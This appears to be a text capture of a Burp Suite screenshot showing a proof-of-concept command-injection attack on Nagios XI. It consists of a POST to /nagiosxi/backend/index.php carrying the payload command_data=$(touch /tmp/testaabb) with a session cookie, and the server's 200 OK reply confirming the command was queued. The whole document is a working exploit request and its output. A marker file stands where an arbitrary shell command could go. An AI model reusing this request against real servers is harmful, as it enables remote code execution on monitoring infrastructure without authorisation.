 Request
Raw Params Headers Hex
POST /nagiosxi/backend/index.php HTTP/1.1
Host: 192.168.113.146
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.113.146/nagiosql/admin/helpedit.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Cookie: _ga=GA1.1.1291282365.1525660333; _gid=GA1.1.2107486309.1525919360;
nagiosxi=s526srbbnkoqrsp60fr5qj0f14; _gat=1
Connection: close
Upgrade-Insecure-Requests: 1
cmd=submitcommand&command=1111&command_data=$(touch /tmp/testaabb)
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 05 May 2018 12:00:19 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: nagiosxi=s526srbbnkoqrsp60fr5qj0f14; expires=Sat,
05-May-2018 12:30:19 GMT; path=/; httponly
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Access-Control-Allow-Origin: *
Content-Length: 123
Connection: close
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<result>
<code>0</code>
<message>OK</message>
<command_id>72</command_id>
</result>